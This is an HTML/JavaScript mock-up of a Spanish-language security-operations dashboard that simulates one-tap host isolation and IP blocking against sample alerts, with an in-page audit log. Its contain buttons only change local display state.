
<file: AdeoSOC_Simulador_1Tap.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>AdeoSOC | Simulador Táctico de Contención 1-Tap</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700&family=Outfit:wght@400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="vendor/fontawesome/css/all.min.css">
  <style>
    :root {
      --bg-dark: #070a0f;
      --bg-card: rgba(14, 20, 31, 0.9);
      --bg-card-hover: rgba(22, 32, 50, 0.95);
      --primary-cyan: #00f3ff;
      --accent-green: #00ff9d;
      --accent-alert: #ff0055;
      --accent-warning: #ffb703;
      --accent-purple: #9d4edd;
      --text-main: #f0f4f8;
      --text-muted: #8b9bb4;
      --border-cyber: rgba(0, 243, 255, 0.25);
      --glass-border: rgba(255, 255, 255, 0.08);
      --font-sans: 'Outfit', sans-serif;
      --font-mono: 'JetBrains Mono', monospace;
    }

    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      background-color: var(--bg-dark);
      color: var(--text-main);
      font-family: var(--font-sans);
      min-height: 100vh;
      display: flex;
      justify-content: center;
      align-items: center;
      padding: 1rem;
    }

    .mono {
      font-family: var(--font-mono);
    }

    .simulator-container {
      width: 100%;
      max-width: 480px;
      background: #090e17;
      border: 1px solid var(--border-cyber);
      box-shadow: 0 20px 60px rgba(0, 243, 255, 0.2);
      border-radius: 24px;
      overflow: hidden;
      display: flex;
      flex-direction: column;
      min-height: 755px;
    }

    /* Header */
    .app-header {
      padding: 1.2rem 1.5rem 0.9rem;
      background: rgba(14, 20, 31, 0.95);
      border-bottom: 1px solid var(--glass-border);
    }

    .header-top {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 0.6rem;
    }

    .brand-badge {
      display: flex;
      align-items: center;
      gap: 0.5rem;
      font-size: 0.78rem;
      color: var(--primary-cyan);
      background: rgba(0, 243, 255, 0.08);
      padding: 0.25rem 0.65rem;
      border-radius: 20px;
      border: 1px solid var(--border-cyber);
    }

    .status-pulse {
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background: var(--accent-green);
      box-shadow: 0 0 10px var(--accent-green);
      animation: pulse 2s infinite;
    }

    @keyframes pulse {
      0% { transform: scale(0.95); opacity: 1; }
      50% { transform: scale(1.1); opacity: 0.7; }
      100% { transform: scale(0.95); opacity: 1; }
    }

    .api-status {
      font-size: 0.72rem;
      color: var(--accent-green);
    }

    .app-title {
      font-size: 1.25rem;
      font-weight: 700;
      color: #fff;
    }

    .app-subtitle {
      font-size: 0.78rem;
      color: var(--text-muted);
    }

    /* Body */
    .app-body {
      padding: 1rem;
      flex: 1;
      display: flex;
      flex-direction: column;
      gap: 1rem;
      overflow-y: auto;
    }

    /* Alert Card */
    .alert-card {
      background: var(--bg-card);
      border: 1px solid rgba(255, 0, 85, 0.4);
      border-radius: 16px;
      padding: 1rem;
      box-shadow: 0 8px 25px rgba(255, 0, 85, 0.15);
      position: relative;
      transition: all 0.3s ease;
    }

    .alert-header {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 0.8rem;
    }

    .badge-critical {
      background: rgba(255, 0, 85, 0.15);
      color: var(--accent-alert);
      border: 1px solid var(--accent-alert);
      padding: 0.3rem 0.7rem;
      border-radius: 6px;
      font-weight: 700;
      font-size: 0.78rem;
      font-family: var(--font-mono);
    }

    .alert-time {
      font-size: 0.75rem;
      color: var(--text-muted);
    }

    .threat-type-box {
      margin-bottom: 0.8rem;
    }

    .threat-name {
      font-size: 1.15rem;
      color: #fff;
      font-weight: 700;
      margin-bottom: 0.2rem;
    }

    .threat-mitre {
      font-size: 0.75rem;
      color: var(--accent-warning);
    }

    .threat-metrics {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 0.6rem;
      margin-bottom: 0.8rem;
      background: rgba(5, 8, 12, 0.8);
      padding: 0.6rem;
      border-radius: 10px;
      border: 1px solid var(--glass-border);
    }

    .metric {
      display: flex;
      flex-direction: column;
    }

    .metric .label {
      font-size: 0.7rem;
      color: var(--text-muted);
    }

    .metric .val {
      font-size: 0.85rem;
      font-weight: 700;
      margin-top: 0.1rem;
    }

    .val.danger { color: var(--accent-alert); }
    .val.primary { color: var(--primary-cyan); }
    .val.risk { color: var(--accent-warning); }
    .val.status { color: var(--accent-green); }

    /* 1-Tap Action Buttons */
    .action-buttons-grid {
      display: flex;
      flex-direction: column;
      gap: 0.6rem;
    }

    .btn-action {
      display: flex;
      align-items: center;
      gap: 0.9rem;
      padding: 0.75rem 0.9rem;
      border-radius: 12px;
      border: 1px solid transparent;
      cursor: pointer;
      transition: all 0.25s cubic-bezier(0.16, 1, 0.3, 1);
      text-align: left;
      position: relative;
      overflow: hidden;
    }

    .btn-isolate {
      background: rgba(0, 243, 255, 0.1);
      border-color: var(--primary-cyan);
      color: #fff;
      box-shadow: 0 0 15px rgba(0, 243, 255, 0.15);
    }

    .btn-isolate:hover {
      background: var(--primary-cyan);
      color: #070a0f;
      transform: translateY(-2px);
      box-shadow: 0 0 25px rgba(0, 243, 255, 0.4);
    }

    .btn-block-ip {
      background: rgba(255, 0, 85, 0.1);
      border-color: var(--accent-alert);
      color: #fff;
      box-shadow: 0 0 15px rgba(255, 0, 85, 0.15);
    }

    .btn-block-ip:hover {
      background: var(--accent-alert);
      color: #fff;
      transform: translateY(-2px);
      box-shadow: 0 0 25px rgba(255, 0, 85, 0.4);
    }

    .btn-icon {
      font-size: 1.4rem;
    }

    .btn-text {
      display: flex;
      flex-direction: column;
    }

    .btn-title {
      font-size: 0.88rem;
      font-weight: 700;
      font-family: var(--font-mono);
      letter-spacing: 0.02em;
    }

    .btn-sub {
      font-size: 0.72rem;
      opacity: 0.8;
    }

    /* Execution Banner */
    .execution-banner {
      background: rgba(0, 255, 157, 0.12);
      border: 1px solid var(--accent-green);
      padding: 0.8rem 1rem;
      border-radius: 10px;
      display: flex;
      align-items: center;
      gap: 0.8rem;
      animation: slideIn 0.3s cubic-bezier(0.16, 1, 0.3, 1);
    }

    @keyframes slideIn {
      from { opacity: 0; transform: translateY(-10px); }
      to { opacity: 1; transform: translateY(0); }
    }

    .exec-icon {
      font-size: 1.4rem;
      color: var(--accent-green);
    }

    .exec-title {
      font-size: 0.85rem;
      font-weight: 700;
      color: var(--accent-green);
      font-family: var(--font-mono);
    }

    .exec-desc {
      font-size: 0.75rem;
      color: var(--text-main);
    }

    /* Audit Section */
    .audit-section {
      background: rgba(14, 20, 31, 0.5);
      border: 1px solid var(--glass-border);
      border-radius: 12px;
      padding: 0.75rem;
    }

    .section-title {
      font-size: 0.78rem;
      color: var(--primary-cyan);
      margin-bottom: 0.6rem;
      text-transform: uppercase;
      letter-spacing: 0.05em;
    }

    .audit-logs-list {
      display: flex;
      flex-direction: column;
      gap: 0.4rem;
      max-height: 150px;
      overflow-y: auto;
    }

    .log-item {
      background: rgba(5, 8, 12, 0.8);
      padding: 0.4rem 0.6rem;
      border-radius: 6px;
      border-left: 3px solid var(--primary-cyan);
      font-size: 0.73rem;
    }

    .log-item-header {
      display: flex;
      justify-content: space-between;
      margin-bottom: 0.2rem;
      font-family: var(--font-mono);
    }

    .log-action {
      font-weight: 700;
      color: var(--accent-green);
    }

    .log-time {
      color: var(--text-muted);
    }

    .log-details {
      color: var(--text-muted);
    }

    /* Footer */
    .app-footer {
      padding: 0.6rem;
      background: #05080c;
      border-top: 1px solid var(--glass-border);
      text-align: center;
      font-size: 0.72rem;
      color: var(--text-muted);
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 0.6rem 1rem;
    }

    .app-footer a {
      color: var(--primary-cyan);
      text-decoration: none;
    }
  </style>
</head>
<body>

  <div class="simulator-container">

    <!-- Header -->
    <header class="app-header">
      <div class="header-top">
        <div class="brand-badge">
          <span class="status-pulse"></span>
          <span class="mono">AdeoSOC Mobile v2.1</span>
        </div>
        <div class="header-right">
          <span class="api-status mono" id="api-status">STANDALONE READY</span>
        </div>
      </div>
      <h1 class="app-title">Centro de Respuesta 1-Tap</h1>
      <p class="app-subtitle">Módulo táctico de contención de incidentes vSOC</p>
    </header>

    <!-- Main Body -->
    <main class="app-body">
      
      <section class="alert-card" id="alert-card">
        <div class="alert-header">
          <span class="badge-critical"><i class="fa-solid fa-triangle-exclamation"></i> ALERTA CRÍTICA #<span id="alert-id">ALT-9482</span></span>
          <span class="alert-time mono" id="alert-time">--:--:--</span>
        </div>

        <div class="threat-type-box">
          <h2 class="threat-name" id="threat-name">Tor Exit Node Intrusion Attempt</h2>
          <div class="threat-mitre mono" id="threat-mitre">MITRE ATT&CK: T1071.001 - Web Protocols</div>
        </div>

        <div class="threat-metrics">
          <div class="metric">
            <span class="label">IP Origen Maliciosa</span>
            <span class="val mono danger" id="threat-ip">185.220.101.5</span>
          </div>
          <div class="metric">
            <span class="label">Host Objetivo (IT/OT)</span>
            <span class="val mono primary" id="threat-host">OT-PLC-GATEWAY-04</span>
          </div>
          <div class="metric">
            <span class="label">Score de Riesgo</span>
            <span class="val mono risk" id="threat-risk">98 / 100</span>
          </div>
          <div class="metric">
            <span class="label">Estado de Mitigación</span>
            <span class="val mono status" id="threat-status">PENDIENTE DE ACCIÓN</span>
          </div>
        </div>

        <!-- 1-TAP ACTION BUTTONS -->
        <div class="action-buttons-grid">
          <button class="btn-action btn-isolate" id="btn-isolate" onclick="executeContainment('isolate')">
            <div class="btn-icon"><i class="fa-solid fa-network-wired"></i></div>
            <div class="btn-text">
              <span class="btn-title">AISLAR HOST (1-TAP)</span>
              <span class="btn-sub">Bloqueo de red via Tailscale ACL & Wazuh</span>
            </div>
          </button>

          <button class="btn-action btn-block-ip" id="btn-block-ip" onclick="executeContainment('block-ip')">
            <div class="btn-icon"><i class="fa-solid fa-ban"></i></div>
            <div class="btn-text">
              <span class="btn-title">BLOQUEAR IP (1-TAP)</span>
              <span class="btn-sub">Regla Firewall IPTables & Active Response</span>
            </div>
          </button>
        </div>
      </section>

      <!-- Execution Feedback Banner -->
      <div class="execution-banner" id="execution-banner" style="display: none;">
        <div class="exec-icon"><i class="fa-solid fa-circle-check"></i></div>
        <div class="exec-info">
          <div class="exec-title" id="exec-title">Contención Ejecutada en 0.38s</div>
          <div class="exec-desc" id="exec-desc">Aislamiento aplicado con éxito en Wazuh & Tailscale.</div>
        </div>
      </div>

      <!-- Live Audit Log Section -->
      <section class="audit-section">
        <div class="section-title mono">
          <i class="fa-solid fa-list-check"></i> Registro Auditado de Contenciones
        </div>
        <div class="audit-logs-list" id="audit-logs-list">
          <!-- Injected via JavaScript -->
        </div>
      </section>

    </main>

    <!-- Footer -->
    <footer class="app-footer mono">
      <span>Rafael Adiosdado (RACD)</span>
      <a href="https://adeodato.es" target="_blank">adeodato.es</a>
    </footer>

  </div>

  <script>
    // Standalone Interactive State Data
    let currentAlert = {
      alert_id: "ALT-9482",
      severity: "CRITICAL",
      source_ip: "185.220.101.5",
      target_host: "OT-PLC-GATEWAY-04",
      threat_type: "Tor Exit Node Intrusion Attempt",
      mitre_technique: "T1071.001 - Web Protocols",
      risk_score: 98,
      timestamp: new Date().toLocaleTimeString(),
      status: "UNHANDLED"
    };

    let auditLogs = [
      {
        id: "LOG-1001",
        timestamp: new Date(Date.now() - 3600000).toLocaleTimeString(),
        action: "SYSTEM_INIT",
        target: "vSOC-Gateway",
        operator: "SYSTEM",
        details: "Módulo de contención instantánea iniciado en standby."
      }
    ];

    const threatCatalog = [
      {
        threat_type: "Ransomware Outbreak Attempt",
        mitre_technique: "T1486 - Data Encrypted for Impact",
        target_host: "FINANCE-SRV-01",
        source_ip: "192.168.1.104",
        risk_score: 99
      },
      {
        threat_type: "Unauthorised SSH Brute-Force",
        mitre_technique: "T1110 - Brute Force",
        target_host: "LINUX-PROD-DB",
        source_ip: "45.142.214.88",
        risk_score: 94
      },
      {
        threat_type: "Modbus PLC Abnormal Command Ingress",
        mitre_technique: "T0855 - Unauthorized Command Message",
        target_host: "OT-SCADA-PLC-02",
        source_ip: "10.0.4.15",
        risk_score: 97
      }
    ];

    document.addEventListener('DOMContentLoaded', () => {
      renderAlert();
      renderLogs();

      window.addEventListener('message', (e) => {
        if (e.data && e.data.type === 'ADEO_TRIGGER_ALERT') {
          triggerNewAlert();
        } else if (e.data && e.data.type === 'ADEO_RESET') {
          resetAlert();
        }
      });
    });

    function renderAlert() {
      const cardElem = document.getElementById('alert-card');
      const statusElem = document.getElementById('threat-status');
      const badge = document.querySelector('#alert-card .badge-critical');

      if (currentAlert.status === 'CLEARED') {
        badge.innerHTML = '<i class="fa-solid fa-shield-halved"></i> SISTEMA NORMAL <span id="alert-id" style="display:none;"></span>';
        document.getElementById('alert-time').innerText = currentAlert.timestamp;
        document.getElementById('threat-name').innerText = 'SISTEMA NORMAL · SIN ALERTAS ACTIVAS';
        document.getElementById('threat-mitre').innerText = 'Estado de vigilancia vSOC en curso.';
        document.getElementById('threat-ip').innerText = '---';
        document.getElementById('threat-host').innerText = '---';
        document.getElementById('threat-risk').innerText = '0 / 100';
        statusElem.innerText = 'SIN ALERTAS ACTIVAS';
        statusElem.style.color = 'var(--accent-green)';
        cardElem.style.borderColor = 'var(--accent-green)';
        return;
      }

      badge.innerHTML = `<i class="fa-solid fa-triangle-exclamation"></i> ALERTA CRÍTICA #<span id="alert-id">${currentAlert.alert_id}</span>`;
      document.getElementById('alert-time').innerText = currentAlert.timestamp;
      document.getElementById('threat-name').innerText = currentAlert.threat_type;
      document.getElementById('threat-mitre').innerText = `MITRE ATT&CK: ${currentAlert.mitre_technique}`;
      document.getElementById('threat-ip').innerText = currentAlert.source_ip;
      document.getElementById('threat-host').innerText = currentAlert.target_host;
      document.getElementById('threat-risk').innerText = `${currentAlert.risk_score} / 100`;

      if (currentAlert.status === 'CONTAINED_ISOLATED') {
        statusElem.innerText = 'HOST AISLADO (CONTENIDO)';
        statusElem.style.color = 'var(--accent-green)';
        cardElem.style.borderColor = 'var(--accent-green)';
      } else if (currentAlert.status === 'CONTAINED_IP_BLOCKED') {
        statusElem.innerText = 'IP BLOQUEADA (CONTENIDA)';
        statusElem.style.color = 'var(--accent-green)';
        cardElem.style.borderColor = 'var(--accent-green)';
      } else {
        statusElem.innerText = 'PENDIENTE DE ACCIÓN';
        statusElem.style.color = 'var(--accent-alert)';
        cardElem.style.borderColor = 'rgba(255, 0, 85, 0.4)';
      }
    }

    function resetAlert() {
      currentAlert = {
        alert_id: "---",
        severity: "CLEARED",
        source_ip: "---",
        target_host: "---",
        threat_type: "SISTEMA NORMAL",
        mitre_technique: "Vigilancia activa",
        risk_score: 0,
        timestamp: new Date().toLocaleTimeString(),
        status: "CLEARED"
      };
      document.getElementById('execution-banner').style.display = 'none';
      renderAlert();
    }

    function executeContainment(type) {
      const ms = Math.floor(Math.random() * 150) + 280;
      let actionName = '';
      let detailsMsg = '';

      if (type === 'isolate') {
        actionName = 'ISOLATE_HOST';
        detailsMsg = `Aislamiento de red aplicado via Tailscale ACL & Wazuh Lock a ${currentAlert.target_host} en ${ms}ms.`;
        currentAlert.status = 'CONTAINED_ISOLATED';
      } else {
        actionName = 'BLOCK_IP';
        detailsMsg = `Regla Firewall IPTables & Wazuh Active Response enviada para bloquear la IP ${currentAlert.source_ip} en ${ms}ms.`;
        currentAlert.status = 'CONTAINED_IP_BLOCKED';
      }

      const newLog = {
        id: `LOG-${auditLogs.length + 1001}`,
        timestamp: new Date().toLocaleTimeString(),
        action: actionName,
        target: type === 'isolate' ? currentAlert.target_host : currentAlert.source_ip,
        operator: 'Analista (AdeoSOC HUD 1-Tap)',
        details: detailsMsg
      };

      auditLogs.unshift(newLog);
      renderAlert();
      renderLogs();

      showBanner(actionName, detailsMsg, ms);

      if (window.parent && window.parent !== window) {
        window.parent.postMessage({ type: 'ADEO_CONTAINMENT', action: actionName, details: detailsMsg, ms: ms }, '*');
      }
    }

    function showBanner(action, msg, ms) {
      const banner = document.getElementById('execution-banner');
      const title = document.getElementById('exec-title');
      const desc = document.getElementById('exec-desc');

      title.innerText = `✅ ${action} Completado en ${ms}ms`;
      desc.innerText = msg;

      banner.style.display = 'flex';
      setTimeout(() => {
        banner.style.display = 'none';
      }, 5000);
    }

    function triggerNewAlert() {
      const item = threatCatalog[Math.floor(Math.random() * threatCatalog.length)];
      currentAlert = {
        alert_id: `ALT-${Math.floor(Math.random() * 9000) + 1000}`,
        severity: "CRITICAL",
        source_ip: item.source_ip,
        target_host: item.target_host,
        threat_type: item.threat_type,
        mitre_technique: item.mitre_technique,
        risk_score: item.risk_score,
        timestamp: new Date().toLocaleTimeString(),
        status: "UNHANDLED"
      };

      document.getElementById('execution-banner').style.display = 'none';
      renderAlert();

      if (window.parent && window.parent !== window) {
        window.parent.postMessage({ type: 'ADEO_ALERT_INGESTED', alertId: currentAlert.alert_id, threatType: currentAlert.threat_type }, '*');
      }
    }

    function renderLogs() {
      const logsList = document.getElementById('audit-logs-list');
      logsList.innerHTML = '';

      auditLogs.forEach(log => {
        const item = document.createElement('div');
        item.className = 'log-item';
        item.innerHTML = `
          <div class="log-item-header">
            <span class="log-action">${log.action} [${log.target}]</span>
            <span class="log-time">${log.timestamp}</span>
          </div>
          <div class="log-details">${log.details}</div>
        `;
        logsList.appendChild(item);
      });
    }
  </script>
</body>
</html>
</file>


<file: articulo-correo.html>
<!DOCTYPE html>
<html lang="es">
<head>
